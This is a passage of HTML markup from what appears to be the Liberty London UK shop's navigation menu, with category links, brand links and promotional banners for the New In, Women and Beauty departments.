                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/uk/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/uk/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/uk/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/inspiration/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                                    <a href="/uk/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/uk/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/uk/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/uk/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/uk/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/uk/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/uk/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/uk/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/uk/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/uk/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/uk/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/uk/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/uk/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/uk/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/uk/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/uk/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/womens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Womens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Womens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Womens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/uk/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/uk/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
